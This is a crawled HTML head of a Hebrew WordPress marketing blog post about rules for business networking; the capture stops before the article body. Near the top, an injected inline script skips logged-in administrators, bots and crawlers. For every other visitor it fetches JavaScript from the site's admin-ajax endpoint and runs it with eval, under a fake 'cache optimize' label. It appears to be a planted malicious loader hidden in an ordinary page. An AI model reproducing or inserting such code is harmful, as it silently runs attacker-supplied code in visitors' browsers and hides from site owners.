

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://be-practic.com/2017/03/14/%D7%9B%D7%9C%D7%9C%D7%99-%D7%96%D7%94%D7%91-%D7%9C%D7%A9%D7%99%D7%9E%D7%95%D7%A9-%D7%90%D7%A4%D7%A7%D7%98%D7%99%D7%91%D7%99-%D7%91%D7%A8%D7%A9%D7%AA-%D7%A2%D7%A1%D7%A7%D7%99%D7%AA-%D7%95%D7%91%D7%A0-2/
body_size: 25526
content:
<!doctype html>
<html dir="rtl" lang="he-IL">
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://be-practic.com/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>כללי זהב לשימוש אפקטיבי ברשת עסקית ובנטוורקינג - Be Practic</title>
	<link rel="canonical" href="https://be-practic.com/2017/03/14/כללי-זהב-לשימוש-אפקטיבי-ברשת-עסקית-ובנ-2/" />
	<meta property="og:locale" content="he_IL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="כללי זהב לשימוש אפקטיבי ברשת עסקית ובנטוורקינג - Be Practic" />
	<meta property="og:description" content="כללי זהב לשימוש אפקטיבי ברשת עסקית ובנטוורקינג רשת עסקית עושה שימוש בהון חברתי – מערכת הקשרים אשר יש לאדם מסוים או לכלל האנשים בתוך ארגון והיכולת להפעילם באופן שיקדם את מטרות הארגון או האדם. מטרות–&nbsp;הגדירו את מטרותיכם בבניית הרשת הגדירו את יתרונכם ביחס לרשת–&nbsp;מהו הערך שלכם ברשת בעיני שאר החברים בה? (או במלים אחרות- כיצד [&hellip;]" />
	<meta property="og:url" content="https://be-practic.com/2017/03/14/כללי-זהב-לשימוש-אפקטיבי-ברשת-עסקית-ובנ-2/" />
	<meta property="og:site_name" content="Be Practic" />
	<meta property="article:published_time" content="2017-03-14T07:35:46+00:00" />
	<meta property="article:modified_time" content="2022-06-23T01:24:55+00:00" />
	<meta property="og:image" content="https://be-practic.com/wp-content/uploads/2017/03/כללי-זהב-לשימוש-אפקטיבי-ברשת-עסקית.jpg" />
	<meta property="og:image:width" content="1080" />
	<meta property="og:image:height" content="627" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="orly" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="נכתב על יד" />
	<meta name="twitter:data1" content="orly" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://be-practic.com/2017/03/14/%d7%9b%d7%9c%d7%9c%d7%99-%d7%96%d7%94%d7%91-%d7%9c%d7%a9%d7%99%d7%9e%d7%95%d7%a9-%d7%90%d7%a4%d7%a7%d7%98%d7%99%d7%91%d7%99-%d7%91%d7%a8%d7%a9%d7%aa-%d7%a2%d7%a1%d7%a7%d7%99%d7%aa-%d7%95%d7%91%d7%a0-2/#article","isPartOf":{"@id":"https://be-practic.com/2017/03/14/%d7%9b%d7%9c%d7%9c%d7%99-%d7%96%d7%94%d7%91-%d7%9c%d7%a9%d7%99%d7%9e%d7%95%d7%a9-%d7%90%d7%a4%d7%a7%d7%98%d7%99%d7%91%d7%99-%d7%91%d7%a8%d7%a9%d7%aa-%d7%a2%d7%a1%d7%a7%d7%99%d7%aa-%d7%95%d7%91%d7%a0-2/"},"author":{"name":"orly","@id":"https://be-practic.com/#/schema/person/1a1f9220cef17ca72354dac95cd54b28"},"headline":"כללי זהב לשימוש אפקטיבי ברשת עסקית ובנטוורקינג","datePublished":"2017-03-14T07:35:46+00:00","dateModified":"2022-06-23T01:24:55+00:00","mainEntityOfPage":{"@id":"https://be-practic.com/2017/03/14/%d7%9b%d7%9c%d7%9c%d7%99-%d7%96%d7%94%d7%91-%d7%9c%d7%a9%d7%99%d7%9e%d7%95%d7%a9-%d7%90%d7%a4%d7%a7%d7%98%d7%99%d7%91%d7%99-%d7%91%d7%a8%d7%a9%d7%aa-%d7%a2%d7%a1%d7%a7%d7%99%d7%aa-%d7%95%d7%91%d7%a0-2/"},"wordCount":22,"publisher":{"@id":"https://be-practic.com/#organization"},"image":{"@id":"https://be-practic.com/2017/03/14/%d7%9b%d7%9c%d7%9c%d7%99-%d7%96%d7%94%d7%91-%d7%9c%d7%a9%d7%99%d7%9e%d7%95%d7%a9-%d7%90%d7%a4%d7%a7%d7%98%d7%99%d7%91%d7%99-%d7%91%d7%a8%d7%a9%d7%aa-%d7%a2%d7%a1%d7%a7%d7%99%d7%aa-%d7%95%d7%91%d7%a0-2/#primaryimage"},"thumbnailUrl":"https://be-practic.com/wp-content/uploads/2017/03/כללי-זהב-לשימוש-אפקטיבי-ברשת-עסקית.jpg","articleSection":["נטוורקינג"],"inLanguage":"he-IL"},{"@type":"WebPage","@id":"https://be-practic.com/2017/03/14/%d7%9b%d7%9c%d7%9c%d7%99-%d7%96%d7%94%d7%91-%d7%9c%d7%a9%d7%99%d7%9e%d7%95%d7%a9-%d7%90%d7%a4%d7%a7%d7%98%d7%99%d7%91%d7%99-%d7%91%d7%a8%d7%a9%d7%aa-%d7%a2%d7%a1%d7%a7%d7%99%d7%aa-%d7%95%d7%91%d7%a0-2/","url":"https://be-practic.com/2017/03/14/%d7%9b%d7%9c%d7%9c%d7%99-%d7%96%d7%94%d7%91-%d7%9c%d7%a9%d7%99%d7%9e%d7%95%d7%a9-%d7%90%d7%a4%d7%a7%d7%98%d7%99%d7%91%d7%99-%d7%91%d7%a8%d7%a9%d7%aa-%d7%a2%d7%a1%d7%a7%d7%99%d7%aa-%d7%95%d7%91%d7%a0-2/","name":"כללי זהב לשימוש אפקטיבי ברשת עסקית ובנטוורקינג - Be Practic","isPartOf":{"@id":"https://be-practic.com/#website"},"primaryImageOfPage":{"@id":"https://be-practic.com/2017/03/14/%d7%9b%d7%9c%d7%9c%d7%99-%d7%96%d7%94%d7%91-%d7%9c%d7%a9%d7%99%d7%9e%d7%95%d7%a9-%d7%90%d7%a4%d7%a7%d7%98%d7%99%d7%91%d7%99-%d7%91%d7%a8%d7%a9%d7%aa-%d7%a2%d7%a1%d7%a7%d7%99%d7%aa-%d7%95%d7%91%d7%a0-2/#primaryimage"},"image":{"@id":"https://be-practic.com/2017/03/14/%d7%9b%d7%9c%d7%9c%d7%99-%d7%96%d7%94%d7%91-%d7%9c%d7%a9%d7%99%d7%9e%d7%95%d7%a9-%d7%90%d7%a4%d7%a7%d7%98%d7%99%d7%91%d7%99-%d7%91%d7%a8%d7%a9%d7%aa-%d7%a2%d7%a1%d7%a7%d7%99%d7%aa-%d7%95%d7%91%d7%a0-2/#primaryimage"},"thumbnailUrl":"https://be-practic.com/wp-content/uploads/2017/03/כללי-זהב-לשימוש-אפקטיבי-ברשת-עסקית.jpg","datePublished":"2017-03-14T07:35:46+00:00","dateModified":"2022-06-23T01:24:55+00:00","breadcrumb":{"@id":"https://be-practic.com/2017/03/14/%d7%9b%d7%9c%d7%9c%d7%99-%d7%96%d7%94%d7%91-%d7%9c%d7%a9%d7%99%d7%9e%d7%95%d7%a9-%d7%90%d7%a4%d7%a7%d7%98%d7%99%d7%91%d7%99-%d7%91%d7%a8%d7%a9%d7%aa-%d7%a2%d7%a1%d7%a7%d7%99%d7%aa-%d7%95%d7%91%d7%a0-2/#breadcrumb"},"inLanguage":"he-IL","potentialAction":[{"@type":"ReadAction","target":["https://be-practic.com/2017/03/14/%d7%9b%d7%9c%d7%9c%d7%99-%d7%96%d7%94%d7%91-%d7%9c%d7%a9%d7%99%d7%9e%d7%95%d7%a9-%d7%90%d7%a4%d7%a7%d7%98%d7%99%d7%91%d7%99-%d7%91%d7%a8%d7%a9%d7%aa-%d7%a2%d7%a1%d7%a7%d7%99%d7%aa-%d7%95%d7%91%d7%a0-2/"]}]},{"@type":"ImageObject","inLanguage":"he-IL","@id":"https://be-practic.com/2017/03/14/%d7%9b%d7%9c%d7%9c%d7%99-%d7%96%d7%94%d7%91-%d7%9c%d7%a9%d7%99%d7%9e%d7%95%d7%a9-%d7%90%d7%a4%d7%a7%d7%98%d7%99%d7%91%d7%99-%d7%91%d7%a8%d7%a9%d7%aa-%d7%a2%d7%a1%d7%a7%d7%99%d7%aa-%d7%95%d7%91%d7%a0-2/#primaryimage","url":"https://be-practic.com/wp-content/uploads/2017/03/כללי-זהב-לשימוש-אפקטיבי-ברשת-עסקית.jpg","contentUrl":"https://be-practic.com/wp-content/uploads/2017/03/כללי-זהב-לשימוש-אפקטיבי-ברשת-עסקית.jpg","width":1080,"height":627,"caption":"כללי זהב לשימוש אפקטיבי ברשת עסקית"},{"@type":"BreadcrumbList","@id":"https://be-practic.com/2017/03/14/%d7%9b%d7%9c%d7%9c%d7%99-%d7%96%d7%94%d7%91-%d7%9c%d7%a9%d7%99%d7%9e%d7%95%d7%a9-%d7%90%d7%a4%d7%a7%d7%98%d7%99%d7%91%d7%99-%d7%91%d7%a8%d7%a9%d7%aa-%d7%a2%d7%a1%d7%a7%d7%99%d7%aa-%d7%95%d7%91%d7%a0-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://be-practic.com/"},{"@type":"ListItem","position":2,"name":"כללי זהב לשימוש אפקטיבי ברשת עסקית ובנטוורקינג"}]},{"@type":"WebSite","@id":"https://be-practic.com/#website","url":"https://be-practic.com/","name":"Be Practic","description":"ייעוץ שיווקי פרקטי","publisher":{"@id":"https://be-practic.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://be-practic.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"he-IL"},{"@type":"Organization","@id":"https://be-practic.com/#organization","name":"Be Practic","url":"https://be-practic.com/","logo":{"@type":"ImageObject","inLanguage":"he-IL","@id":"https://be-practic.com/#/schema/logo/image/","url":"https://be-practic.com/wp-content/uploads/2017/01/practic-logo-1-1024x542.jpg","contentUrl":"https://be-practic.com/wp-content/uploads/2017/01/practic-logo-1-1024x542.jpg","width":1024,"height":542,"caption":"Be Practic"},"image":{"@id":"https://be-practic.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://be-practic.com/#/schema/person/1a1f9220cef17ca72354dac95cd54b28","name":"orly","image":{"@type":"ImageObject","inLanguage":"he-IL","@id":"https://be-practic.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c40ddd7b6f3a5a3695b00f3289e64db93c4b50be7072f083f436841ce04f3a2e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/c40ddd7b6f3a5a3695b00f3289e64db93c4b50be7072f083f436841ce04f3a2e?s=96&d=mm&r=g","caption":"orly"},"url":"https://be-practic.com/author/orly/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Be Practic &laquo; פיד‏" href="https://be-practic.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Be Practic &laquo; פיד תגובות‏" href="https://be-practic.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://be-practic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbe-practic.com%2F2017%2F03%2F14%2F%25d7%259b%25d7%259c%25d7%259c%25d7%2599-%25d7%2596%25d7%2594%25d7%2591-%25d7%259c%25d7%25a9%25d7%2599%25d7%259e%25d7%2595%25d7%25a9-%25d7%2590%25d7%25a4%25d7%25a7%25d7%2598%25d7%2599%25d7%2591%25d7%2599-%25d7%2591%25d7%25a8%25d7%25a9%25d7%25aa-%25d7%25a2%25d7%25a1%25d7%25a7%25d7%2599%25d7%25aa-%25d7%2595%25d7%2591%25d7%25a0-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://be-practic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbe-practic.com%2F2017%2F03%2F14%2F%25d7%259b%25d7%259c%25d7%259c%25d7%2599-%25d7%2596%25d7%2594%25d7%2591-%25d7%259c%25d7%25a9%25d7%2599%25d7%259e%25d7%2595%25d7%25a9-%25d7%2590%25d7%25a4%25d7%25a7%25d7%2598%25d7%2599%25d7%2591%25d7%2599-%25d7%2591%25d7%25a8%25d7%25a9%25d7%25aa-%25d7%25a2%25d7%25a1%25d7%25a7%25d7%2599%25d7%25aa-%25d7%2595%25d7%2591%25d7%25a0-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://be-practic.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://be-practic.com/wp-content/themes/hello-elementor/style.min.css?ver=2.6.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://be-practic.com/wp-content/themes/hello-elementor/theme.min.css?ver=2.6.1' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_child-css' href='https://be-practic.com/wp-content/themes/hello-elementor-child/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://be-practic.com/wp-content/plugins/elementor/assets/css/frontend-lite-rtl.min.css?ver=3.10.1' media='all' />
<link rel='stylesheet' id='elementor-post-4-css' href='https://be-practic.com/wp-content/uploads/elementor/css/post-4.css?ver=1719821745' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://be-practic.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.17.0' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://be-practic.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite-rtl.min.css?ver=3.8.1' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://be-practic.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.10.1' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://be-practic.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.10.1' media='all' />
<link rel='stylesheet' id='elementor-post-2078-css' href='https://be-practic.com/wp-content/uploads/elementor/css/post-2078.css?ver=1719830780' media='all' />
<link rel='stylesheet' id='elementor-post-2399-css' href='https://be-practic.com/wp-content/uploads/elementor/css/post-2399.css?ver=1719821746' media='all' />
<link rel='stylesheet' id='elementor-post-2404-css' href='https://be-practic.com/wp-content/uploads/elementor/css/post-2404.css?ver=1719822088' media='all' />
<link rel='stylesheet' id='elementor-post-5752-css' href='https://be-practic.com/wp-content/uploads/elementor/css/post-5752.css?ver=1719822225' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://be-practic.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://be-practic.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<script src="https://code.jquery.com/jquery-3.6.0.min.js?ver=3.6.0" id="jquery-js"></script>
<script src="https://be-practic.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.10.1" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://be-practic.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://be-practic.com/wp-json/wp/v2/posts/2078" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://be-practic.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://be-practic.com/?p=2078' />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5ZQ4427');</script>
<!-- End Google Tag Manager --><script type="text/javascript">
 (function() {
 var utmInheritingDomain = "https://be-practic.com", 
 utmRegExp = /(\&|\?)utm_[A-Za-z]+=[A-Za-z0-9]+/gi,
 links = document.getElementsByTagName("a"),
 utms = [
